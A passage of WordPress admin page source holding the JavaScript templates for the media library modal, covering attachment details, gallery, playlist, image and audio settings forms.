						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) {
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
